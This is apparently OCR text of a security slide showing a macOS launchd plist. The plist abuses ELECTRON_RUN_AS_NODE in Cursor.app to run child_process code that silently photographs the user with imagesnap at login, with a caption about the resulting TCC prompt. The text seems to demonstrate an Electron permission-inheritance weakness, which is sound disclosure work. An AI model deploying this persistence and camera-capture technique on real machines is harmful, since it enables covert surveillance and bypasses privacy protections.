
<
dict
>
<
key
>
EnvironmentVariables
</
key
>
<
dict
>
<
key
>
ELECTRON_RUN_AS_NODE
</
key
>
<
string
>
true
</
string
>
</
dict
>
<
key
>
Label
</
key
>
<
string
>
com.crimson.electron
</
string
>
<
key
>
ProgramArguments
</
key
>
<
array
>
<
string
>
/Applications/Cursor.app/Contents/MacOS/Cursor
</
string
>
<
string
>
-e
</
string
>
<
string
>
require('child_process').execSync('/opt/homebrew/bin/im
agesnap /tmp/photo.jpg');
</
string
>
</
array
>
<
key
>
RunAtLoad
</
key
>
<
true
/>
</
dict
>
</
plist
>
Here comes the TCC prompt from the malware app
disguised as the vulnerable
:
Cursor.app